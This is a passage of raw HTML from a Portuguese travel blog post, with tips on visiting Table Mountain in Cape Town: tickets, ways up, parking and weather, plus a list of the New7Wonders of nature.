			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2055"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/canela/">CANELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2071"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/gramado/">GRAMADO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2108"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">SERRA GAÚCHA</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2109 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/dicas/">DICAS<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2110"><a href="https://junypelomundo.com.br/category/cultura/">CULTURA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3377"><a href="https://junypelomundo.com.br/category/cronicas/">CRÔNICAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4388"><a href="https://junypelomundo.com.br/category/coluna-do-leo/">COLUNA DO LEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2111"><a href="https://junypelomundo.com.br/category/experiencias/">EXPERIÊNCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2112"><a href="https://junypelomundo.com.br/category/exposicoes-e-eventos/">EXPOSIÇÕES E EVENTOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3384"><a href="https://junypelomundo.com.br/category/guest-post/">GUEST POST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3378"><a href="https://junypelomundo.com.br/category/hospedagem/">HOSPEDAGEM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2113"><a href="https://junypelomundo.com.br/category/gastronomia/">GASTRONOMIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3379"><a href="https://junypelomundo.com.br/category/inspiracao/">INSPIRAÇÕES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3276"><a href="https://junypelomundo.com.br/category/livros/">LIVROS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2114"><a href="https://junypelomundo.com.br/category/mochilao/">MOCHILÃO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2115"><a href="https://junypelomundo.com.br/category/roteiro/">ROTEIRO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2117"><a href="https://junypelomundo.com.br/category/viajar-barato/">VIAJAR BARATO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2118 tdb-menu-item-inactive"><a href="#">SUA VIAGEM<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2119"><a href="http://www.booking.com/index.html?aid=1143811">RESERVE SEU HOTEL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2786"><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro">SEGURO VIAGEM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2138"><a href="http://www.rentcars.com/?requestorid=352">ALUGUEL DE CARRO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2140"><a href="https://www.easysim4u.com/?utm_source=junypelomundo">CHIP INTERNACIONAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6210"><a href="http://junypelomundo.rgi.ticketbar.eu/pt/home/">INGRESSOS PARA ATRAÇÕES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5221"><a href="https://lojaam.com.br/?cmid=c0ZEVGpmQkZMZDQ9&#038;afid=ZWVUR09NODNQWVk9&#038;ats=eDY1WTBIME1LU1E9">MOCHILÃO E CAMPING</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13401"><a href="https://www.getyourguide.com.br/?partner_id=N7ZR0LK">TOURS GUIADOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13402"><a href="https://www.amazon.com.br/b?_encoding=UTF8&#038;tag=deaboo-20&#038;linkCode=ur2&#038;linkId=bf0105d44188540fcd8d038f2d827787&#038;camp=1789&#038;creative=9325&#038;node=7882554011">LIVROS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13400"><a href="https://junypelomundo.com.br/loja">LOJA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14818"><a href="https://junypelomundo.com.br/mapa-de-destinos/">MAPA DE DESTINOS</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63_66d td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_63_66d" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_66d{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63_66d .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_63_66d{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_63_66d .tdb-search-txt{
                    top: 0px;
                }.tdi_63_66d .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_63_66d .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_63_66d .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_63_66d .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_63_66d .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_63_66d .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_63_66d .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_63_66d .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_63_66d .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_63_66d .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_63_66d .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_63_66d .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_63_66d .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_63_66d .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_66d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63_66d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_63_66d .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_63_66d .td-module-container:before{
					bottom: -10px;
				}.tdi_63_66d .entry-thumb{
					background-position: center 50%;
				}.tdi_63_66d .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_63_66d .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_63_66d .td-image-container,
				.ie11 .tdi_63_66d .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_63_66d .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_63_66d .td-module-meta-info,
				.ie11 .tdi_63_66d .td-module-meta-info{
				 	flex: 1;
			    }.tdi_63_66d .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_63_66d .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_63_66d .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_63_66d .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_63_66d .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_63_66d .td-read-more{
					display: none;
				}.tdi_63_66d .td-post-author-name{
					display: none;
				}.tdi_63_66d .td-icon-star,
                .tdi_63_66d .td-icon-star-empty,
                .tdi_63_66d .td-icon-star-half{
					font-size: 15px;
				}.tdi_63_66d .td-module-comments{
					display: none;
				}.tdi_63_66d .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_63_66d .td_module_wrap:hover .td-module-title a,
				.tdi_63_66d .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_63_66d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_66d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63_66d .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_66d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_66d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_66d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63_66d .td-module-container:before{
					bottom: -10px;
				}.tdi_63_66d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_66d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_66d .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_63_66d .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_63_66d .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_66d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_66d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_66d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63_66d .td-module-container:before{
					bottom: -10px;
				}.tdi_63_66d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_66d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_63_66d .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_66d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_66d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_66d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63_66d .td-module-container:before{
					bottom: -10px;
				}.tdi_63_66d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_66d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://junypelomundo.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="99" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-14852"
                    class="post-14852 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_64_d27" class="tdc-zone"><div class="tdc_zone tdi_65_c55  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65_c55{
                    min-height: 0;
                }
</style><div id="tdi_66_d7e" class="tdc-row"><div class="vc_row tdi_67_6f6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67_6f6{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_67_6f6{
padding-top:22px !important;
}

.tdi_67_6f6 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_69_d0d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69_d0d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_70_544 td-pb-border-top td_block_template_9 tdb-breadcrumbs "  data-td-block-uid="tdi_70_544" >
<style>
/* custom css */
.tdi_70_544 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_70_544{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://junypelomundo.com.br/">Início</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Ver todos os artigos em Africa" class="tdb-entry-crumb" href="https://junypelomundo.com.br/category/africa/">Africa</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Ver todos os artigos em Africa do Sul" class="tdb-entry-crumb" href="https://junypelomundo.com.br/category/africa/africa-do-sul/">Africa do Sul</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Cape Town: Table Mountain, uma das 7 maravilhas naturais do mundo!</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://junypelomundo.com.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://junypelomundo.com.br/category/africa/",
                                "name": "Africa"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://junypelomundo.com.br/category/africa/africa-do-sul/",
                                "name": "Africa do Sul"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Cape Town: Table Mountain, uma das 7 maravilhas naturais do mundo!"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_71_36e" class="tdc-row"><div class="vc_row tdi_72_767 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72_767{
                    min-height: 0;
                }
</style><div class="vc_column tdi_74_6d6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_74_6d6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_75_bb6 tdb-single-title td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_75_bb6" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_75_bb6 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_75_bb6 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_75_bb6{
					text-align: left;
				}.tdi_75_bb6 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_75_bb6 .tdb-title-text{
					font-family:Poppins !important;font-size:42px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_bb6 .tdb-title-text{
					font-family:Poppins !important;font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75_bb6 .tdb-title-text{
					font-family:Poppins !important;font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Cape Town: Table Mountain, uma das 7 maravilhas naturais do mundo!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_77_056 td-pb-border-top td_block_template_9 tdb-post-meta"  data-td-block-uid="tdi_77_056" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_77_056 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_77_056 .tdb-author-name{
					color: #000;
				
					font-family:Roboto !important;
				}.tdi_77_056 .tdb-author-by{
					font-family:Roboto !important;font-style:italic !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://junypelomundo.com.br/author/junypelomundo/"><img alt='' src='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=96&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=192&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por   </span> <a class="tdb-author-name" href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a></div></div></div><div class="td_block_wrap tdb_single_modified_date tdi_78_73d td-pb-border-top td_block_template_9 tdb-post-meta"  data-td-block-uid="tdi_78_73d" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_78_73d i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }.tdi_78_73d{
					font-family:Roboto !important;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2016-04-30T15:06:00+00:00" >Atualizado em  13 de outubro de 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_79_651 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_79_651" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_79_651 .td-social-share-text{
					font-family:Poppins !important;
				}.tdi_79_651 .td-social-network{
					font-family:Roboto !important;
				}
</style><div id="tdi_79_651" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjunypelomundo.com.br%2Ftable-mountain-uma-das-7-maravilhas-naturais-do-mundo%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cape+Town%3A+Table+Mountain%2C+uma+das+7+maravilhas+naturais+do+mundo%21&url=https%3A%2F%2Fjunypelomundo.com.br%2Ftable-mountain-uma-das-7-maravilhas-naturais-do-mundo%2F&via=junypelomundo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/&amp;media=https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6115-1.jpg&description=Cape+Town%3A+Table+Mountain%2C+uma+das+7+maravilhas+naturais+do+mundo%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cape+Town%3A+Table+Mountain%2C+uma+das+7+maravilhas+naturais+do+mundo%21 %0A%0A https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/&title=Cape+Town%3A+Table+Mountain%2C+uma+das+7+maravilhas+naturais+do+mundo%21">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_651">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_80_361 td-pb-border-top td_block_template_9 td-post-content tagdiv-type"  data-td-block-uid="tdi_80_361" ><div class="tdb-block-inner td-fix-index"><div style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6115-1.jpg"><img fetchpriority="high" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6115.jpg" width="640" height="480" border="0" /></a></div>
<div style="clear: both; text-align: center;"></div>
<p style="clear: both; text-align: justify;">Em 2009 a Fundação &#8220;New7Wonders&#8221; com sede na Suiça iniciou o processo para inscrições e votações das 7 maravilhas da naturais do mundo. A votação terminou em 11/11/2011 e os vencedores foram:</p>
<div style="clear: both; text-align: justify;"></div>
<ul>
<li><strong>Cataratas do Iguaçu – Brasil / Argentina &#8211; <a href="https://junypelomundo.com.br/2016/10/cataratas-do-iguacu-uma-das-7-maravilhas-naturais-do-mundo.html" target="_blank" rel="noopener noreferrer">(post aqui)</a><br />
</strong></li>
<li><strong>Halong Bay – Vietnã</strong></li>
<li><strong>Ilha JeJu – Coreia do Sul\</strong></li>
<li><strong>Komodo – Indonésia</strong></li>
<li><strong>Parque Nacional do Rio Subterrâneo Puerto Princesa – Filipinas</strong></li>
<li><strong>Table Mountain – África do Sul</strong></li>
<li><strong>Amazônia – Brasil / Peru</strong></li>
</ul>
<p style="text-align: justify;">Por enquanto tive a oportunidade de conhecer apenas duas delas, as Cataratas do Iguaçu (que será assunto em um outro post) e a Table Mountain em Cape Town na minha inesquecível viagem à África do Sul.</p>
<div style="text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6076-1.jpg"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6076.jpg" width="640" height="480" border="0" /></a></div>
<p>&nbsp;</p>
<h2 style="text-align: center;"><strong><u>Tudo que você precisa saber sobre a Table Mountain!</u></strong></h2>
<p>&nbsp;</p>
<h3 style="text-align: justify;">Ingresso</h3>
<p style="text-align: justify;">Minha dica é compre o ingresso antecipado! Nem sempre a visibilidade lá em cima é boa, tem dias nublados que a vista é parcial ou até mesmo a montanha é fechada devido as ventanias, por isso muita gente acaba tendo medo de comprar o ingresso antecipado e se decepcionar. A fila para comprar o ingresso na bilheteria é gigantesca, não vale a pena. Nossa estratégia foi chegar lá e comprar o ingresso pela internet no celular enquanto já estávamos na fila, um pouco menor, de quem já tem ingresso.</p>
<p style="text-align: justify;">O site oficial é <a href="http://www.tablemountain.net/" target="_blank" rel="nofollow noopener noreferrer">http://www.tablemountain.net/ </a>no site mostra informações climáticas e se a montanha está aberta a visitação. Os ingressos de ida e volta são R240 (aproximadamente 70 reais) e só ida ou só volta R125(aproximadamente 35 reais), é necessário fazer um cadastrar e preencher várias informações e a compra pode ser feita com cartão de crédito habilitado para compras internacionais.</p>
<p style="text-align: justify;">No site <a href="http://junypelomundo.rgi.ticketbar.eu/en/ticketbar-cape-town/table-mountain-cable-car-/" target="_blank" rel="noopener noreferrer"><strong>&#8220;Ticket bar&#8221;</strong> você pode comprar o ingresso rapidamente e recebe-lo por email, tem menos passos a serem preenchidos que no site oficial, mais simples, sem burocracia e as vezes rola um desconto há mais em relação ao preço do site oficial, confira aqui. </a>E o pagamento pode ser feito via paypal.</p>
<hr />
<p style="text-align: center;"><a style="outline: 1px dotted; outline-offset: 0px;" href="https://www.segurospromo.com.br/p/junypelomundo/parceiro" target="_blank" rel="noopener noreferrer"><strong>Seguro viagem para África do Sul pelo menor preço!</strong></a></p>
<hr />
<p style="text-align: justify;">Quando você vai comprar o ingresso você escolhe se é para manha ou tarde. Eu acabei indo próximo do meio dia e fiquei preocupada pelo tamanho da fila de ter algum problema com meu ingresso comprado para o período da manhã, porém um funcionário esclareceu que isso não seria problema, é apenas um referencial.</p>
<div data-gyg-partner-id="N7ZR0LK" data-gyg-number-of-items="3" data-gyg-currency="USD" data-gyg-locale-code="pt-BR" data-gyg-id="code-example" data-gyg-q="Table Mountain" data-gyg-widget="activites" data-gyg-href="https://widget.getyourguide.com/N7ZR0LK/activities.frame"></div>
<p><script async defer src="https://widget.getyourguide.com/v2/widget.js"></script></p>
<h3 style="text-align: justify;">A Subida</h3>
<p style="text-align: justify;">O bondinho não é a única opção para a subida. Os mais aventureiros podem subir ou descer a montanha á pé através de diversas trilhas.</p>
<p style="text-align: justify;">É possível comprar o ingresso do bondinho parcial, para só descer depois de uma subida mais radical.</p>
<h3 style="text-align: justify;">Estacionamento</h3>
<div style="text-align: justify;">Se você não optou por subir com excursão, táxi, uber ou o ônibus turístico e assim como nós, foi com a cara, a coragem e o carro alugado, talvez enfrente algumas dificuldades.</div>
<div></div>
<div></div>
<div style="text-align: justify;">O caminho é bem estreito, são poucas vagas basicamente bem na beirada da montanha e tem flanelinhas (aceitam qualquer moeda e nos ajudaram a arrumar uma vaga e manobrar pela beira do precipício, foram bem gente boa).</div>
<p>&nbsp;</p>
<div style="text-align: justify;">
<div style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6137-1.jpg"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6137.jpg" width="640" height="480" border="0" /></a></div>
<h3 style="text-align: justify;">Clima</h3>
<p style="text-align: justify;">Dias nublados a ventania lá em cima é muito forte, por isso vale levar um agasalho (eles vendem nas lojinhas lá em cima, há preços bem caros, blusas, gorros, cachecóis).</p>
<p style="text-align: justify;">Eu peguei um dia ensolarado e foi muito importante protetor solar (que esqueci e tive que comprar um pequeno e caro na lojinha), boné e óculos escuro. E dalhe água!</p>
</div>
<div style="text-align: justify;"></div>
<h3 style="text-align: justify;">Lá em cima</h3>
